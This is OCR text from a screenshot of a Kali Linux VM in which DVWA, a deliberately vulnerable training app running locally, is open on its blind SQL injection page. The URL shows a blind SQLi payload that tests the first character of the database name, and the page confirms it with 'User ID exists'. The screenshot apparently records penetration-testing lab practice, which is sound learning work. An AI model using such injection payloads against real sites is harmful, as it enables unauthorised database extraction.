 kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4
19:27
127.0.0.1
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli
127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1'+and+ascii(substr(database()%2C1%2C1))%3D100%23&Submi
Settings
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection (Blind)
User ID: database(),1,1))=100# Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
This page isn't w
127.0.0.1 is currently una
HTTP ERROR 500
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Zalo
VIE
12:27
2/14/2023